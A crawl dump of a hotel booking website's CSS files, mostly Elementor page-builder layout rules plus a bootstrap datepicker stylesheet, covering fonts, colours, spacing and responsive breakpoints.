.elementor-element.elementor-element-83e1ff4{text-align:start;}.elementor-266 .elementor-element.elementor-element-83e1ff4 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:500;color:#BE4868;}.elementor-266 .elementor-element.elementor-element-7cb7a10{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-7cb7a10.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-7cb7a10 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-7cb7a10 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-7cb7a10 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-7cb7a10 .elementor-icon-list-item > a{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:500;line-height:26px;}.elementor-266 .elementor-element.elementor-element-7cb7a10 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-02006ea{--display:flex;}.elementor-266 .elementor-element.elementor-element-2451ab1{text-align:start;}.elementor-266 .elementor-element.elementor-element-2451ab1 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:500;color:#BE4868;}.elementor-266 .elementor-element.elementor-element-19b734b{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-19b734b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-19b734b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-19b734b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-19b734b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-19b734b .elementor-icon-list-item > a{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:500;line-height:26px;}.elementor-266 .elementor-element.elementor-element-19b734b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-ccaca6d{--display:flex;}.elementor-266 .elementor-element.elementor-element-12c5d62{text-align:start;}.elementor-266 .elementor-element.elementor-element-12c5d62 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:500;color:#BE4868;}.elementor-266 .elementor-element.elementor-element-49eaf76{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:35px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-266 .elementor-element.elementor-element-49eaf76 .elementor-social-icon{background-color:#BD476700;--icon-padding:0em;}.elementor-266 .elementor-element.elementor-element-49eaf76 .elementor-social-icon i{color:#BD4767;}.elementor-266 .elementor-element.elementor-element-49eaf76 .elementor-social-icon svg{fill:#BD4767;}.elementor-266 .elementor-element.elementor-element-7f43d7b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-7f43d7b:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-7f43d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#918889;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-266 .elementor-element.elementor-element-b028f90{text-align:center;font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:400;line-height:26px;color:#FFFFFF;}.elementor-266 .elementor-element.elementor-element-8a3f555{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 4px 0px rgba(0, 0, 0, 0.25);}.elementor-266 .elementor-element.elementor-element-8a3f555:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-8a3f555 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-266 .elementor-element.elementor-element-b7ae697{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-266 .elementor-element.elementor-element-82799c0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-266 .elementor-element.elementor-element-4cf0679 .elementor-button{background-color:#FFFFFF;font-family:"Humanst521 Lt BT Light", Sans-serif;font-weight:500;text-transform:uppercase;text-decoration:none;fill:#000000;color:#000000;}.elementor-266 .elementor-element.elementor-element-4cf0679 .elementor-button-content-wrapper{flex-direction:row;}.elementor-266 .elementor-element.elementor-element-6e15800{--display:flex;border-style:solid;--border-style:solid;border-color:var( --e-global-color-c94051b );--border-color:var( --e-global-color-c94051b );}.elementor-266 .elementor-element.elementor-element-3375dd3 .elementor-button{background-color:#FFFFFF;font-family:"Humanst521 Lt BT Light", Sans-serif;font-weight:500;text-transform:uppercase;text-decoration:none;fill:#000000;color:#000000;}.elementor-266 .elementor-element.elementor-element-3375dd3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-266 .elementor-element.elementor-element-bee8c08{--display:flex;border-style:solid;--border-style:solid;border-color:var( --e-global-color-c94051b );--border-color:var( --e-global-color-c94051b );}.elementor-266 .elementor-element.elementor-element-bee8c08:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-bee8c08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c94051b );}.elementor-266 .elementor-element.elementor-element-f0049aa .elementor-button{background-color:#BE486800;font-family:"Humanst521 Lt BT Light", Sans-serif;font-weight:500;text-transform:uppercase;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-266 .elementor-element.elementor-element-e4e61c8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-266 .elementor-element.elementor-element-b060295{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-91f62fd img{width:25%;}.elementor-266 .elementor-element.elementor-element-6a921d9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-6a921d9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-0001890{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-0001890.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-a749fee{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-1945c1d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-ea5e896{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-18a8186{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-266 .elementor-element.elementor-element-0a9e968{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-3391c84 img{width:20%;}.elementor-266 .elementor-element.elementor-element-05f4487{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-05f4487.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-2590645{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-2590645.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-14bb826{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-b028f90{font-size:18px;}.elementor-266 .elementor-element.elementor-element-8a3f555{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-b7ae697{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-82799c0{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-6e15800{border-width:0px 1px 0px 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:1px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-bee8c08{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-f0049aa .elementor-button{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-266 .elementor-element.elementor-element-e4e61c8{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-b060295{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:020px;--padding-bottom:020px;--padding-left:020px;--padding-right:020px;}.elementor-266 .elementor-element.elementor-element-91f62fd img{width:30%;}.elementor-266 .elementor-element.elementor-element-6a921d9{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-0001890{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-a749fee{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-266 .elementor-element.elementor-element-1945c1d{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-266 .elementor-element.elementor-element-ea5e896{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-266 .elementor-element.elementor-element-18a8186{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-0a9e968{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:020px;--padding-bottom:020px;--padding-left:020px;--padding-right:020px;}.elementor-266 .elementor-element.elementor-element-3391c84 img{width:30%;}.elementor-266 .elementor-element.elementor-element-05f4487{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-2590645{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-14bb826{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-266 .elementor-element.elementor-element-b028f90{font-size:14px;}.elementor-266 .elementor-element.elementor-element-8a3f555{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-b7ae697{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-82799c0{--width:33%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-4cf0679 .elementor-button{padding:12px 12px 12px 12px;}.elementor-266 .elementor-element.elementor-element-6e15800{--width:33%;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;--margin-top:1px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-3375dd3 .elementor-button{padding:12px 12px 12px 12px;}.elementor-266 .elementor-element.elementor-element-bee8c08{--width:34%;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-f0049aa .elementor-button{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:12px 12px 12px 12px;}}@media(min-width:768px){.elementor-266 .elementor-element.elementor-element-b060295{--width:25%;}.elementor-266 .elementor-element.elementor-element-a749fee{--width:25%;}.elementor-266 .elementor-element.elementor-element-1945c1d{--width:25%;}.elementor-266 .elementor-element.elementor-element-ea5e896{--width:25%;}.elementor-266 .elementor-element.elementor-element-0a9e968{--width:25%;}.elementor-266 .elementor-element.elementor-element-14bb826{--width:25%;}.elementor-266 .elementor-element.elementor-element-b7ae697{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-266 .elementor-element.elementor-element-b060295{--width:100%;}.elementor-266 .elementor-element.elementor-element-a749fee{--width:100%;}.elementor-266 .elementor-element.elementor-element-1945c1d{--width:50%;}.elementor-266 .elementor-element.elementor-element-ea5e896{--width:100%;}.elementor-266 .elementor-element.elementor-element-0a9e968{--width:100%;}.elementor-266 .elementor-element.elementor-element-14bb826{--width:100%;}.elementor-266 .elementor-element.elementor-element-5dee38c{--width:50%;}.elementor-266 .elementor-element.elementor-element-02006ea{--width:50%;}.elementor-266 .elementor-element.elementor-element-ccaca6d{--width:50%;}.elementor-266 .elementor-element.elementor-element-b7ae697{--width:100%;}}/* Start custom CSS for icon-list, class: .elementor-element-e021d22 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-62a8982 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-7cb7a10 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-19b734b */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-21576.css?ver=1768333164
body_size: 11683
content:
.elementor-21576 .elementor-element.elementor-element-9a7b1f7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21576 .elementor-element.elementor-element-f57b538{width:var( --container-widget-width, 103.651% );max-width:103.651%;--container-widget-width:103.651%;--container-widget-flex-grow:0;text-align:start;}.elementor-21576 .elementor-element.elementor-element-f57b538.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21576 .elementor-element.elementor-element-f57b538 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:40px;font-weight:400;color:#BE4868;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-21576 .elementor-element.elementor-element-4d26f59{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:16px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-title{margin-block-end:0px;color:#333333;}.elementor-21576 .elementor-element.elementor-element-4d26f59.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c94051b );}.elementor-21576 .elementor-element.elementor-element-4d26f59.elementor-view-framed .elementor-icon, .elementor-21576 .elementor-element.elementor-element-4d26f59.elementor-view-default .elementor-icon{fill:var( --e-global-color-c94051b );color:var( --e-global-color-c94051b );border-color:var( --e-global-color-c94051b );}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon{font-size:23px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-title, .elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-title a{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:400;line-height:26px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-21576 .elementor-element.elementor-element-9598795{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:16px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-title{margin-block-end:0px;color:#333333;}.elementor-21576 .elementor-element.elementor-element-9598795.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c94051b );}.elementor-21576 .elementor-element.elementor-element-9598795.elementor-view-framed .elementor-icon, .elementor-21576 .elementor-element.elementor-element-9598795.elementor-view-default .elementor-icon{fill:var( --e-global-color-c94051b );color:var( --e-global-color-c94051b );border-color:var( --e-global-color-c94051b );}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon{font-size:23px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-title, .elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-title a{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:400;line-height:26px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-21576 .elementor-element.elementor-element-edde314{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:16px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-title{margin-block-end:0px;color:#333333;}.elementor-21576 .elementor-element.elementor-element-edde314.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c94051b );}.elementor-21576 .elementor-element.elementor-element-edde314.elementor-view-framed .elementor-icon, .elementor-21576 .elementor-element.elementor-element-edde314.elementor-view-default .elementor-icon{fill:var( --e-global-color-c94051b );color:var( --e-global-color-c94051b );border-color:var( --e-global-color-c94051b );}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon{font-size:23px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-title, .elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-title a{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:400;line-height:26px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-21576 .elementor-element.elementor-element-dd54a32{--display:flex;border-style:solid;--border-style:solid;}.elementor-21576 .elementor-element.elementor-element-006a56f{width:var( --container-widget-width, 103.651% );max-width:103.651%;--container-widget-width:103.651%;--container-widget-flex-grow:0;text-align:start;}.elementor-21576 .elementor-element.elementor-element-006a56f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21576 .elementor-element.elementor-element-006a56f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:40px;font-weight:400;color:#BE4868;}#elementor-popup-modal-21576{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21576 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-21576 .dialog-close-button{display:flex;}#elementor-popup-modal-21576 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-21576 .elementor-element.elementor-element-9a7b1f7{--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-21576 .elementor-element.elementor-element-f57b538{text-align:center;}.elementor-21576 .elementor-element.elementor-element-f57b538 .elementor-heading-title{font-size:30px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-title{margin-block-end:0px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon{font-size:20px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-title{margin-block-end:0px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon{font-size:20px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-title{margin-block-end:0px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon{font-size:20px;}.elementor-21576 .elementor-element.elementor-element-dd54a32{border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;--padding-top:20px;--padding-bottom:20px;--padding-left:50px;--padding-right:50px;}.elementor-21576 .elementor-element.elementor-element-006a56f{text-align:center;}.elementor-21576 .elementor-element.elementor-element-006a56f .elementor-heading-title{font-size:30px;}#elementor-popup-modal-21576 .dialog-message{width:75vw;}}@media(max-width:767px){.elementor-21576 .elementor-element.elementor-element-f57b538{padding:0px 0px 0px 0px;text-align:center;}.elementor-21576 .elementor-element.elementor-element-f57b538 .elementor-heading-title{font-size:25px;}.elementor-21576 .elementor-element.elementor-element-4d26f59{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-title{margin-block-end:0px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon{font-size:18px;}.elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-title, .elementor-21576 .elementor-element.elementor-element-4d26f59 .elementor-icon-box-title a{font-size:18px;}.elementor-21576 .elementor-element.elementor-element-9598795{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-title{margin-block-end:0px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon{font-size:18px;}.elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-title, .elementor-21576 .elementor-element.elementor-element-9598795 .elementor-icon-box-title a{font-size:18px;}.elementor-21576 .elementor-element.elementor-element-edde314{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-title{margin-block-end:0px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon{font-size:18px;}.elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-title, .elementor-21576 .elementor-element.elementor-element-edde314 .elementor-icon-box-title a{font-size:18px;}.elementor-21576 .elementor-element.elementor-element-dd54a32{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-21576 .elementor-element.elementor-element-006a56f{padding:0px 0px 0px 0px;text-align:center;}.elementor-21576 .elementor-element.elementor-element-006a56f .elementor-heading-title{font-size:25px;}#elementor-popup-modal-21576 .dialog-message{width:90vw;}}/* Start custom CSS for icon-box, class: .elementor-element-4d26f59 */.elementor-icon-box-content {
    margin-top: -10px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-9598795 */.elementor-icon-box-content {
    margin-top: -10px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-edde314 */.elementor-icon-box-content {
    margin-top: -10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/book-now/css/bootstrap-datepicker.css?ver=1768333165
body_size: 2617
content:
.datepicker{border-radius:4px;direction:ltr;-webkit-user-select:none;-webkit-touch-callout:none}.datepicker .day{border-radius:4px}.datepicker-dropdown{top:0;left:0;padding:5px}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(0,0,0,.15);border-top:0;border-bottom-color:rgba(0,0,0,.15);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid red}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid red}.datepicker table{margin:0;user-select:none}.datepicker td,.datepicker th{text-align:center;width:30px;height:30px;border:none}.datepicker .datepicker-switch,.datepicker .prev,.datepicker .next,.datepicker tfoot tr th{cursor:pointer}.datepicker .prev .disabled,.datepicker .next .disabled{visibility:hidden}.datepicker .range-start{background:#0e0e0e url(../../../../../../book-now/images/range-bg-1.png) top right no-repeat;color:#fff}.datepicker .range-end{background:#0e0e0e url(../../../../../../book-now/images/range-bg-2.png) top left no-repeat;color:#fff}.datepicker .range-start.range-end{background-image:none}.datepicker .range{background:#d5e9f7}.datepicker .day:hover,.datepicker .month:hover,.datepicker .year:hover,.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover{background-color:#fe9a45;color:#fff;border-radius:4px}.hover{background-color:#fe9a45;color:#fff}.datepicker .today{font-weight:700;color:#1ed443}.datepicker-months,.datepicker-years{width:213px}.datepicker-months td,.datepicker-years td{width:auto;height:auto}.datepicker-months .month,.datepicker-years .year{color:#fff;background-color:#0e0e0e;border-color:#252525;float:left;display:block;width:23%;height:46px;line-height:46px;margin:1%;cursor:pointer;border-radius:4px}.day.active,.start-date-active{color:#fff;background-color:#0e0e0e;border-color:#252525}.day.disabled,.month.disabled,.year.disabled,.start-date-active.disabled{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a:active,a:hover{outline:0}

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/book-now/css/intigration-res-cal.css?ver=1768333165
body_size: 6650
content:
